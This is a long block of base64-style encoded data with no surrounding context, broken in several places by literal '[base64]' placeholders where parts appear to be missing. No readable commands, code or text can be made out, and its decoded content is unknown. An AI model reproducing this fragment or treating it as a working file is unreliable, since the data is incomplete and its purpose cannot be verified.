Utt2ONqbNt5b2BeQEXy9OOt7Y+x7b48KOpoKA5k9A6FdA1v6H0GAA1JBF7ZzGHrGPcBTBcE93IFAG4RaG6LhqL1Ac2MEb2hEbjjE3WOA6gD5qguBHgpBCF+ACAqBCEgJAG4gW8uMBxaJQmQyQR+ZB2XB4Cce4Q9+xz9HXN0O7qZk/w0PIPRVGTjQSQlvdoIZMBCtRDhvDqqUqMKvosV9/DBizMhx4waOTvh9DMnPyYYN+06eNLnPZEiKIWPua0nTiRNNmkq4eNTERQoZS3o8EvoIS5YyZWgoZbOin9N+mLphijpVqgSq3SRkxap1ANUGXq1KjSqh6wCpcLr/nZ0KBw4mr27Pwslhoa7du3jz6t3Lt6/fv4ADC55mgbDhwoWnKV7MeLGVaY8hQ7ZCuXJlE1Ywm9hsRQlmz6CViB5NWgm306ZNn15dh9uQOrBhD3k9RNRrUbhr1xGlQZSHIR588/bgwRJx4iOKexjBvDlzRs6XO59Ovbr06swtuWFkaYR2S9qFW8LtiZCnU6JAlDoFYgiI9yRAkEhFggMIXRzycxg2bD//YQsEuAAkBEICxIEHaqMNLNpc4mA0XtwSoR1QQCGLQPqUUGEiidzSRAwgsqAFGSQWUggLhXCRookFsEDGC8UAAIAXFV6Yzz344HPPjffgyA+OPebIDz5D/[base64]/1BmrWruXbaENzE9hpsotQxmwa68TZEb77V1psHvWlgnHLvNrecG9JBJy92+OJ7XXPPjADdM26M0C/A3okyXifjiYLeeoSs997D8v+BoAcIHOCnX35J/[base64]/A5y787sP/XnzwxCd/F/LGK898roch5uv0vzZWrGSWWebDspn/fdZZZ9JyNq1o1lqrWmrcqLbt+tzuJm64GuzW7rm4katBcOsqdxxyySUXcHP/[base64]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[base64]/[base64]/tuY8bR4HuOWM0RlTHsDd8YzgCuTiNU0iGxBMt53KPsChNgAE0sA14sGQuiJFmNWUxuDprRTowmBZyZYMdGZJy5RZ59RdjNmccSmY4CRhu9mZgeHc40IRSWWYn+gEZgANgh5I/OJP/FgCUTZcBY1h1U8AYftd05zANYzYDdACGhWd4UPcZJlBnm7AZwDQa3OADbsgNUekPerCV/nCj/jADsrVMYtkb6oIb+ENN1SSI/eMdhwhAzBGXqUdO4PRqALSXq9dchaiXn+eXAAMeldgJmqiJ55GYuuAw9/GncVBPcTCouhAJWxAHlbkDO3CZ/FEBC7AK5xUKCDJt0zaaDnIJIoCps2hfOtACfgBu4QZRvchf+kWbL3CqL8AHMlINKbAyVQAFJdWMDlZSsrBG3qBFHFKNXdAFIrCrXSCdwNCc+yZhKDWNOuENJuYlKJUIzNADzJACl4AFTaBS4YghGBFSDohxF7ee//Ppng/ore3ZnndEgcfwcSdhj2+yEnGCEj1mE1WgCYNikAeJkAM6OS5wCVmAoDbXgpjUrxfZSRIJg1lhFl3BKmzxkbQjF6jiFqjUPMtzF3I3Z6/[base64]/sVLHWWD6AJzFaZzLKQsUpqu7GgSCQLq+Cp3YKKz0dzXLilLEyqzAIAM0EARNcAvgiEQapmLqiXEVtzTc2kTgSoEMsAHCO58UaJ/[base64]/UXumZXp65HSmDKR6e+kGKKCXz6VNsCcw2pFOCPMM1JWntHce63EKfdqYgVpP77G2rACKOxDFcfAKcbAFW/AKc1sBFbAKkKq3reCZn9C3QXAJgiu4OvAEajAKo5ALKFIEcAzHLPCasMmLjZt9RPADefwCP2AG6zCMBtCqFQarDmYHz2ghGnJQ1dirXVDGQYABGCAEWBAEv8qrpfmKwzp/rEus2XgHR3AEEdAFMTCtLqBFxrlTFQFFTPO7TdSePSKfx0Cu7OmtHFefD7iBTeVUKfeuOBGCkEOvO9ET04oFNIANNseCZdGCM3iRAztJYoEVmPA6WGa+cGGwIokJJHl2/3gRsX7hOzFqhDUpAFN3ojJJdTSZFzbrdC1pF/9bovrbwHb2djNKZl1XwVTXskUZtNMQpU43A5phAmmnpCZgd48WTKJhAn/ADiz7lXi3G1x5h5cX0SSclvpjTcWhTcVFMKJna4cIw3fpTaoX0s0ha9CBAgx0a3ypl9vhw3KaTi5Ntggjtol5HriHtkxcT6kQmWybClO8A6mgxVj8CkKdDY3QxV4cCkjdCmNMxp+gA0GgA2rgB23sCG4cUds3m4wbm/w1m9lXBHjwA7ZZAAWgqsTYbncQQxRyJAYVQ1mEbbewqw6CAU8QAbUQAU+AAab7qzEQBcywbdc4QxJGrK/[base64]/pWoXnU2GWIiFuNJ06cIxjLUEzpfP9UApzUDfwRwQBLbU9Qyi8Axji6d7egoc3piMKaiOudOKytOKuqiN0Ag7INSvkMWv0Ab/2ZANXRwKrTDjuzDGOrALfuAIc6AMuWANVq0zbyzHEsVDcVwPRUAEebwCuRC5L7ACk4tR3lk0/ga6MKQh8eV8vRqtT1ALtRAABTAHAVALn/AEk0zJu3rJpjl/g82sIuAFF0C5BgAApHADMdDXxZph7ChFDGjZPVLZ3xqu7ckA4YqPgy7oyXvL/3g3zeufQuZyPdALLbcTwYy9r/0Uy4xJERmwl05JLigBX2C+QzcWqnN0o54WSJc81L2Sxh13XLcX71uSZYaxIet1HosXLwqzbeZouUN4V7g8ve4rTtiyg0aUPFBmL4uGm5ABycIOYzgFm0HfNokKllaVV6reZaaV/5H3GpFHLmSppSX8pZzXlk4Ll7ZW4C6MAq6G4HB5wwx0tSZ9ayqdHaxnid9h4XhKtrU3thzup6fQxPVEAjoNihxQmSRe4jvQBo3g4o3w4m1QD6/[base64]/J7Cks6CmqcxWjdJHVPOpy1Srtq7Epar/[base64]/Z5cgQp7UmvPix8tVK7iQ0cKUC54CtWB8woIlSJBLXbqIiBIFmAgRMcCCTSSiB7BeXsBkqQYgHhVSs46IYNYzUYkS+vZV0cdv3997gQUPJhx4w71jx+4xWHyYAT/Fghkrjszv3gbMTjD/reLESWdNVTSV0ORCU5NHLpq46NGrx2sXLlL3aFKAXj/c/TBJ6CaBN+/dwX8L390bU2/f3XYDxxR8QHPoEjA9n658ABzp0wfksNC9uwB/4cWPJ09+Sncb3T+EF4Dee/cM4TN476dgfD/w5cdvet/dPg4LpggPQAvi84e/92JRwAb5vtNvvPn6iWU8+x6kcBoMM5xmigzi/[base64]/fhJNuOJyRU85m4Hx77rns4IBuAAkG6Obn6TARGjqhTejvae8MPA/qpw2cD2qru+sHhwHD62eTFf2ZwLv0BPTn6vwEqC+8qftj8Gz4wu7HgnPCqxA/+aaxIO9pwItFQx8smCG8cyoUTwA6rEBl8BFNfDvs8QSAEUYfZOSGGwP1qCNHEX0UUkgNRBkidB9JR/LIIz0YwZJALFn9StelvHJLLGv/lx0FLGf3MvcxbTfz9zTXzLJNSxh5Rk44nzmezjo78cQSP6M/ZXoQdBl0UD1ASHTRRR+F1NEdKKW0gkxXCaWVTT/9RIcgYHGmhqtqqCEGV1t17bVXV2U1CHOE8P//[base64]/4qjtOAUZwDPWdoe8+jHL7iHbE/LT9vSQzUL2EcBiJxAgyyQNgNtzR8CMNvVvrOJQ3aHawvSGtciR7X1wM1tjnzP1joUnvQ0CBV8G5wCMoQKA/nDcOIZkRVimQElnMgEYEscipRgn024SAkmEGYxY+SPc1wOAOFBBDcmxLkZkKBHnxOdBggxOtSF7nQeWJLrnjSC4znJSl3iUu5sNztygglMv8OSmtCUpXc2yQ1NGh445SSnOlliT/sURZ+oV4pAgaBQ2otDKgqKKEY9qhHho1Q2GkG+8oViFbXgFKda8YQn6AAW8JOf/GDFqhiENCyvwV8MguI/WvVKJP/[base64]/mQNkYdU7XtY68j4tCeSYGvPJuf2NfZELbe6PZzbyEbK9wDXAnqLmz8s8DgL/W0a/RgPGKYBNrCFJxYZyFEspmAiH3AOchByETcq548WYS48mpvQJoIkCnb/[base64]/AVMRswNMU24Jcq+uVjWdREOEhDmpYpdrH3g00ZHxEBmU22/xuX1dnNmvPGObJRtNn5o9BGW7QBNCBp0/mCZ5HGnUG61juFfFomtaZIX/cnP5bkLd5ky55Y4iCTd3tPLCcZ7N+K0rXC7Y7eDJTKsLlyQ+HZxBQ2dA0btJI8M/DBiayQ3e2WRxUvUoIeCDeFOxgIR+CtwxC+mwHRsfdH1wzdEFC3zSOxTk709VLsYke7/arJS7gDk5i45KUFtxN473RDmoK3YOMhD3nPEEU+I/y8PznPn9Q7xUARpSjueZgDjRhG+Ibx8kYsgMSQWIWJzyfRFrsYFpe4hDOccYlbRCEnt+iJanLMDB6/psc/5p//+tcrlKAEA09QAzpiOoZgydQRW/8PFpONsoIni0PsRQVzUTUo1KAO1ctmKHtTSTGDaqwAAQgIAEbbBS+gAMUcNehCHqIwi58CgIOkWIEqPmEOERysBN4AdBHvwYPADFpidFU0oxkwmWNMZjGC2eth/kLFwXrGCSK7tBdVM0aVraqxZeyBJnYRatzU7GY3a+McdyZ73AMtOEfLIx0x0YCgsfoLsz4tannbNqrZwJNXO6Svh101r9G2O9E9XCbzMzb4zLK3wX4bsdEjI+/ojRO8PW7e9nY2DPktQx3CUN0mCZ5N3LJE80fRiehAfe4aE0ZKQAR5cqQHbqCDDOCAOiCENwgPA6AmffM3bYIvB5Sv1ZmvcHr/Ev2iHYSrnXJSMAJrJwz0Lw/0QDbREnDKODjBJ+ahEwnbJwojuetpwUNBOQ/[base64]/45AOq5cEza2EaRB+oDoQhAHoaROGkZgdBB/kKT2sABJAi6zUbYpyA/xyIAp8CT2QL5Q8r7yk7b3sDZUOr8MmIbuw5BW0pBpuD9aGhwBsCXx+BBdqsd+GBwZUSQI8YHu6i55GI9YcL834IY9CBJC4AZ8ZAcN+Bz3Ip0i+bduIjgPGDj7QqcqKacRwB1yop0MzEgFS7B3sriLgzh6Op43MUEJ06c82ac/[base64]/gLKwIZKxKNSxPFR5gNVXwN1YMNMhKjPJCs2FOOWYxF3EMOObq9ohGt5tjFOJrN6XAjo/kZpGmO4us1QWotYrSAY/yA99A+8Vgk9ZilRYKu+MABs/EH59w1+XC2Z5PO8ZiA5pMPG9CuB1kDGyAuAwnHFVGuaeAEbMQkaRgcMTiRKcC/GaADE5AH6hKP6TIBYHJH8QADXFICHwiRefQB6tQPeWAvf8s3hzSSfws4N1Ad16lI2Tmeiyz/[base64]/wGEnTos4sAcc6PZUxRVTs1NNUIzmiLOMoNVmcPeYALdISLT6qjunADueYtebANeN7JGakmv+Ym0wKUFJC/y644UavmQLDUZsCmSRa1c5ey4AKicZw1MZ0m5ppcL/vxMYHEQAMsYFryEYSsYLB2YRsNQFnmwEruNZsJKZfOpA/UAIQGQ924IbnjIV15YZlWpE70LeGfK+H7Cb5alAp8Sb72q8N5BKNBLCIg7jaSRMMRZOQRFgFewaDNR5wAtE6kRNLSMF+StEVfElCiQNFgUE96LAarMEFuMEatdFQ8MlP2blP4Dmemxdn0IogUNJ7WQ0XSAQXuDGtaEKnMwcMuJX+MQkolVKXMjKYagmiDZYsLZUv/EKzfAEyNEtbIAIiKFMwW6o+SDszIIZmICsDyIKjkAqYwigYOAKa4AMaOP8WPkCAbXiCPrsLb5AFvegLfMiHRF1Mu1IiReOruqpMy9yMK/qYT+TMLtIElEmsxWqN0RQjVPxUURPVUJ0jUxuONYoO26RF21wjovEsWJUAOOjN4Gy2WoW2fsBOqumQZPW+e5yADnFGR7IBbFRWrdHGWeWQ/rCPDFA+yOEk9GC/4RouvWFHdnwbAUAFDCER8IjHcsvWDomFfpDHGcgAExmmXQIvclWCfjAQefCuTRCDKXiRyxkCXfUH7WWv9so3e/03I1lQ15lIb1pQ2PEdCn3f/8pAiwNB/5pfBOtQkzQe4zlBEzxR54meP1nRFtyw7ZHBR/nYkKXRGuUDk+3BHX3/[base64]/64Rn9APkJeLURu5N4dx+EaPwzhXd/dEDrIkHNTnAxIHPozt/pDEWIiJivgz+saJmMSpsvpLhgZAm4AAW5wZVmOZSE5LyEhEiIx/5IGFIXVYR0PiNjXmR0ILbCEYzg1UbCEayeDvVCL09D6Xebh+Z0PBVHjaR468YTmOQV9utjriQONTQUQUBQYfZQdGIYZZDmRpTkT4wObK9lQcGA2UNkuuAR5yYlFTISCaYKQsouZxWdBYMIlXEKTejOC7h9zSAmhHVoYoDoYUAMtNFqwHEswlAiJBkMz/YEy/IGzZNqImOE1JLugArMsqwZSEAdVCIAXKJUyUIV1INsC6ANSMIByUIN9Zlu3BTS6tStEhcSIaTS9sszL7ESP+YzCwgtRHMXSJCky7lSSUlzcWKNUC1XXdM1Vk1ztGFVWu83mwA7MxUU84lyogbb+AP9ksW4+1BLrYGxk32xGtYbk3Y3kSr7kS7aCaaBru87W4zURRJi/XMolci3l6S2m/[base64]/LTAICHdbAhGHgzxbtpRxSMuToix1RUREO0uoqrv5C0vfjbSiP/DdNTxcI1Rf3pVNdA45kR1cty3Kn2jcuKXFUDGlODVesQjt0kGur4RUFCa+8A5LA+67Zea1/jvs7NNbNua0p+67eOa0uWa02u67re5HMzEVAGZRN5Xr8e5VRWZVVuZe4dgj2gERq5JlcW3wUsX9MRBXy97NcZOCmRpy6hJ2IuMAnd0A8k7QxNsGdG7Wpec5OcWH0a0X3ypwCGyYEqlO3p2BisbZeb0RusOUhwZ5NVn0/QBpVdWbJgq+Y+UmaQ2RtD0oAO6KZr0iCQ9KAAMnbRAauLqVHA0k3HUgQyWhjw0gDw4RQu9Youb2soU6gtAmsogrZcgas1uz6Ydfe2oHIA/7tkiYeqWoGfMoNRqOnF0we3LdSc3of/NlS/[base64]/qq7uAvTS0Jm+CgkfTMWugRByIqr8ENwqBWo6/90kPgIavhah5apUXDoLdXSJRvv8Q7Dt2/hMuVos0x1qXVvWe+D9b5hUtgypAIzPlgBRyCLRIACKBgiQJPixTyiIjL2nV58wXAYvFqiSNXER6Oivl3w0TPqErA0xxojCu92b2cVHUjjN2YjNraZDadcyr0jOL7N0eIsWA2tU+sG2z+OLzAa27f9L7D9Brj93d/93m8Ao9nqbmiALyB+3sej4cOE4YOD3HT+PRq+3S9+5fD93Dya4pc13cd+4i/+36O1bhgCCRgCoqkDn5GABPCNQJiE9ZeA9p8EOfIE+B8CTAgE4KP/+m9cOQKIQIEmJQiUQEIgCZMSSvAk0IMHh27/REG0FMiDBg8jIG7UyNHjCDduLIncyChkSA9uQjLy0PLkiJgyY64UKZLRTTeMUOBk1FMnUJ/[base64]/4atyChmIjCX0Ndfnz744HMPgfgESOA+AfJzzz4MEogghA/ec4yEFPKzwT4XbsCPE/[base64]/Bw6IT4Zg48PP2Pd83eCDYEtYIYEbELggP/x4CCI/IFZRhSYjOqGJJiSqqGIPj7ToYg83giZjD3nk0YMfOvL/[base64]/+csCFrCKBRRGMS7Uxie0oY1oROMGNFSNZGoQBM6oKBE9xIwPM+MChJkDZC2wDTXy4BtzKFEIRRxZyZ6I/zKUjcxkKHsZDFIGA+U4omY3ywUYnQPGF/[base64]/CSNXNSCGBXuRTda3AtW2aNJEKmVSYIlkYKkJNl2iXKY65yP/PQjK4EOc5hzU5LSFFzh0k7/dHCaZnE3R7swhSlOxkQmNfG0O2dCs3dyupN1yWko4zFPAsMjFUMYFSlLeaK75Vyed0UVqUfhU1Kv4h6r4mnOeMIXVuiz70Vo1c/0EUu/uxKW/OYnYGZxa38G9R8Al1LgZ02LJ8eiykSlQsBrWYUREuZKRr2VlQh25VshRUu61hWXdcEFBHCpCyv0oBeW/oVegEkhC/elGMSEohWh2MUunqDTIDzVGfs5WBT2cyKjFk5xo+TYkZF8o9GOLKpYcHJkWgOOyGDAqkGYog5epgaZGccPW2aOI5ThiLHOwWbUOfPNrrOC62RHOtv5wc969jM1lodpdSRGPACwHqdFALCD//yPgb6WSLl9jWxy4wGDHAmhxd6DbI/MUNw4pA8RgagEI9KsCzjpAsH1ALQu6mkvRnu4w+WhBouzhmqZpKTMIcmVXVKScGt7p1u6Dne/9a3pckvcXqouTb7m9XLfZChdM5NO07zTsK9ru95J11LfjGadjodNRC1PUQspFKW4KZB2bupSwzOV9tx5vVFd5Hqraq8GVGXO7t2qIyKBlX3dp8+SxHve/xSwSOpXrJ8wtCn3Y3CxlIKUak00KgnMFoS5AsGsdMvDZ7HgBc2VLg26pYOs+OAH80JCFp9QMDCFBBAM06+bAuwS2hiYM6IQBS+s/BYygIJRTzvKmRsZqUg2B/+TzRGFG0S1CzGoamu6ABvZTHU2QiiOGkaB9FGAdQx+8AMM/MAc5HRxDgUIwHR0Bp008yw71vFZ0IzmC6UlrQ++IIWe4eELVhADC5zhj9agIAtDHrJBiDWb3fHuaAgNyNAMiiTcGi23DH0IsyPCG94047e/gRKUSh51jPJAjh4UIdWt9hFsYYm5XAqplpgrxeZ/FPpVG3fWxjSuL1Ef3DhtPkxKYuacnpvb2AOvdry9/e58x11kRrt4YGJUNr8rqe6qqkibSkgg0llOgkxKAunWlKRART13co97maqUQDgF3u3RE7/6zO99+blfX/3qIvC7d4D/fVD9GdShDU5WAov/JX8FJzzCULmWgymawK1gxcEe7bBYiMuHhZhJmZgBxsFc0MWKcVzHwVgFrMIDrsJhhMJNyZAMwcIl1FA0eMHEwJwIyFzNhaCRIRnNCUEvuIZVyYbi+EYT+QYGUEOY4UZu3AbSwYDLoMMWbZFyLEfNlFUAoBUYOcIZkZlZjZF2bMd1/EA20FHSrIOejR17cMZoDBUUVEFh5YOhjc3dmQ2hIYgjaaEWyg2DeAgZegiH7EOIUFrinciJ9M3fcFrjdYaogUZn2EjNFUKqPQksXV6RxJbm9FYsnQ6s8VZuzZquaQ6XpI6aHOLoSJevzV6xMZcwMZfvINs0tUkh8haYSJey/2ETmQwBoYAionzTokDPQYQT9CUf8kBKO2kAJgSCogxPqbATe41buW3f+BCKrOATreDXq/ST+PkTrvgKgMnPsOQb/xgYMkKFs/hPJSgLt1iF/[base64]/Ag06IUj54UDzY5n+81zymi4kGE4qI8z2BKj/FdikFQn/acYvfo4vOwF6s4X/jEikpcpvmphL2hT0n4F3/916/Ej/j5T/spFP4gGDIu1LQ4VLFEVDVWI/7pn1VQVEZZWDX+X4eFiwVZwlqYCwZtELucIwKmQhyAkLzUyw40wr3cSzw+4AKEAsi9EBDAwsndkBdcxi1kjI3MSGjNCGiQ1uG8hsgE5Gt0gc+V55QJATj83FVhlQ4IQZb/pcxwRABYfdVXHQeXwcAoOALVbaSZhZF1UMcRWgOclSSBylF5xINerZ0vlIGfERVRzR3dBVoXOtJi2R0i2aQllSGHfsglVRpSloCJ/A2JMiUoeaeoxYip1dxotUAA+AKP9MMtSQ6SuNbmrV4f5ugt3WjphE6tPeKvld6vDRfq4FrsxY4ytYntXVd0+Ql06WWzBQ8o+l6dLE80iSIpNgp7hZc7kZNADGY3HSZ9ZVu2NV+mDMpD1EqtiM9DpI85mc+7vVv86FMwXub5EQsjBIJB5Vv9MKP/2M/BPRi1qOZF7VvB6R+iStShPsMB8R83fiOkdoUrRIIrmEsclGMckFhK/[base64]/NIpkapqugzz2tRJuaX/rEjz/9F/[base64]/oc6rGekuwYEt+ZbpAddaIqmdQNMy7c7I3l6cJNvLQqnuWVN1WWko/o60OabxcZsBs2KklNO4nWLzXU+pqBcIVIpDcN+XZvAePI+aYiZEnEKcWqawgIJoGqOA4c9a/FOfriazNNj7zR+gvt/Y2t/9BSr+ZWPZGhyjUpRUuIJTCLErPMPaUuqkeoIulFTFGSBxYlwq7EAUs8LF0cu8vFiMxVRi1BQssIEMDQw+DszAZG4UCAJl7JCu7tAOYYwUYowQxEDNFVEeYMBrmMOUmQPnsrF5CkLmmqd6hi7KuExFglV9IsdH+mBaceuYcR1JplHPwBl3wAPaxQN7ZEHCCBKE/3KNPtBkoAVIoL3NIoWNvGrhYXEo9J5y4Z3IiLDh32BviQ5safWCbvijHdLcbvwAPJAvjzisH2alxOJWH37lq7nWkrQvWdav+/YSrumBMhvXjyrpmGBi69SOrx1bkRDA7VhX7wxm8DwwJzaKlRoPXx6P8jif0PIlzzLPeTGPBkAPpVxBGESP9VHBAWxp92wbFRiDBxgDFbjp+rCbBxxAP8sp+7gBP9sEFYQBLlABQ1PBn4bEIAwCT4CCQlc0LoQBKFhtDEeUny4YshAcDl/[base64]/8PMwAtgI5LNIoLcxHIAx3PcBgIJOnMIBnEJEf0UY1LeA2zcuJMvWTuO/vbC2NCPYhi2FGdyFJZCElTSEQ4UQGzFKCzGlunQkpEtbxK2JcZBNs9QIfSq+DIPHydgLWeA9inFrONXCcGfhgFrhvOqtIsxRxyTC6Cpp6CobF1FUDR1VpedWCQHlXsLkTlHK3CdG7iB+4mcXdZFYUUdbU7lbi8ebWQcCkAIpmIEv7AAN3OplRGjxEhZhIRZgqw3z/qRh5yv0XpIsmIjeyAKINrZSdlZnNeVoNEEvKAM1kGDNCcEIrhUREEGMrhprwRJWWiXpCXMys5ppvx6URI4uKbOu/yXJFWx3RG86p7+2j+iBfR/AFYg6qQv0luACqY/6qKd6qOMCJlDBph/Apgd3qPd2N3sJAehBN3zTncD6IGCzl4BAqA84sdu3MRifo5BK8XRbIAzCsNf3AQy7fYPAoqC6HoA6FRQErIO3PicEbtN2gDc0P4OCL6LPAeDCMwgE1Pq6MQwCFaC3fp/CUBiDfrsBvDt7fcu7G+CCMWD4R28tADXYbAqQoYLtSufwwcXm/VmYwUvFNh4827r0S0+qBpkYcNa0HuRFFJMQqLpjvqiQBE5gKGQBEGRBPXbxwDjuwey4T/lUDHwSM8z4T5UGaSgM55qnCJDuaGiuz/mca6Tn5/9qlZKzzMnIZ9PZ55Ytxxhs2VqPmUY6vRosMnRgeZuVNRZUwzpUgxlgQx9EQa4GltbYQSGZuSeTTYAsLyINNmMdFiqTYVGKiIj2KxumyGOvCGjFvGcwQy/kBqCPIFLNcQQgQAAEAGeD3sPSVo5mzudlDljiUiAiov1W+sa6zqu3O6df/iCAQJKAOgewDib0tq7Rr3FFNOWLjq9f/jDwMweAAMjKtqxfkzQNgqYL9J6U92wLtG7jQndNG6EkhLs3ykH0tmKC1xCAuu4HgvGD9yCU9wE8BD3fN6fLOqcTAC9+XyDQe7yVhCXgwqa3O7xbAr27QX7Pd36HwSCAQkZfdBj/nLtCGzhqMuODxXBrElBr4jD+VYLCy2YPG1BWAEQlFANRVBIoEIUrhc9cJWQYyRVDhZFOVawYBwSIOBv1pPKYageHHSF3NDJZYViFBRUqrIIEiU8oIDO1fdIGi80lnc683IoiQkQiZjF6MCtKVESMXjFEMBNRlFmXoV2E/kyEAUYXEV26gAvSJcjXIEKwjAWHIUjZIBieCMEgRI0OIU/YqrE7BoaaMWP87FWTd68jR7kcwRiT68UPW0WKsGBRqBAZMggEYcGAJQugLFmarSNVrlyArbduJYJSwk4JKLL0tZaFr/U+ffj4tYYtG98+fvju7ZOtW9a+KrKcBBdOvEqJ/+TKSzgp4eK5C+kuEklv0uPp0h49elFT1qJFnvB5yJMH30JHlyNsypTp976fBAmT5NOX0G3+JEzyJZTC9H++/eQDkL9uBBxQggEk2O8/ARs8kMEII9TjACo40OPCDDEkQcEFMeHgAD0GeHDECjEZcYABrjDmABYPOOCKFmEcEBMqBoEjxQM40CDEExOUbwACVhxkkBETSJCKK7oZkYADCEgQkwQGSAATY/SQ78gEArHvSA8k8CDKBL2UYBAqErCRyAOIJNJM+fQwJgxMAkkgAVystDEQKowJRIIR9PTEgwS8BOUAUAIJxA1EE/UgEA/[base64]/WmG7NNn32yQ022vC5erepf5OlCuF8K84555JbroSyo4v/zoUm1G6CqKViuI6aUc4brzxzzCNHjQDEESeAAODrBxP67NOPPwDx87DwSfA7EHEaF3zcQwYjd9zBERfkwBgqXtyc8xaBHJFCEU8cvUoq/[base64]/[base64]/qiC14ezDCfsgDtdKsA/mLAc6sZyO2tK2nbZtxztzK095hCAe8LRsBT9YQQH+Np/6KC5w+mEcgBTHn8dByJkNiiaBJoc4AI3OQ2EYROk4wDoM6UEPmovcACjEASgpqP9EVEDRfyoEhxMRqUF6WlL5BvE97KmOAMbQXplOlKIBHC9BQZpdlPYjTgVpwE1OAic4QXEl53mJdQPQAJ+8VKZ/[base64]//QMcbYXDH0vbtZLUIAAwiEAFAIPKQWJAtDbBwgwD48Y/0+KM9YoaHKNAAAzTIQgTQUQ4DkGIbREPHJW7BDGAoTRbecA3UnrZJq01tNteV2naP07VVtpI54X0O2mZZy+z0ogcxiNt5zCOePPQSPORowRj41rKW/W0SgnMmgkpRuMPJZ3GQG5B9HPRMAu3Hcgi6puUexE6MJsl1mOiGns45ABARAJwX+maE/Vml78HoRafiHiaG0E3WVYh1IFqTmkznz38OgkYU1t2CmqSHI3WIQp17kTq/pLsB2Gh6R6oeRut5KhmxaE7yobCW8HSmkR6AUZ7AxZELNYnMBeIKYcAp/6Pq56jMwelR+/PfUYenU1D0tFOsOoUriIQCByL1AA9k6qzoHMGoSnWqu2oIQkq4K2X56s/[base64]/ryzyowWX2dVkx8/+Dn27k90D0oeZ/[base64]/O0ISaEBrrWsz84nhDlczmmntcH3WfWb7DJGfQORfscDHm9ECkLwlg27JQITfaiaPfqgGAEhRDT7AAAtMkYEM0r00O7Cbkzqpanajk7DrN6arChIwAV9JvMRLlhLhX7CDO5bC4EYB4RIOPNxLPOArPOZrjlqmb4pJv/JDPvorQBZE45pJQQIHQQpHwCKHcKTJmiTEmnTMBjdnRIJORwDEne4jc1LkdDIHQIgkwyiMSVZsTYRHD3RQRIxkRAAqRfSkQxYkdJyn6PgjvySgQvhjoWykobaFSiJsEMJgob4QgHrsTA5AAg6FfJwsT6CMDaFMAggFBNCHSDyAyxDlUDwl/wwypQ8RZX8iJagG4ag4ZYE8Jc0i5RS0acpQAKmMofAgsalkBaoaD88yaKoiD6yyqiC2qlgQgliQxSDCqoQ0D9HKKlosAgTWalvayiO+RVxiEYdwqFz6wPVUYgFiT6/0aiZsQvdy4hKc4SdiIAhiwBx64SmYQTqUUTqYKAYwoAXM6AlgIADkSI5cZo4QQNgQIAAgidikDwHCcfrGUdm2zxy3z6/Gr2d8RvvKD2emTdqkLWZ4SwuIwIg0Y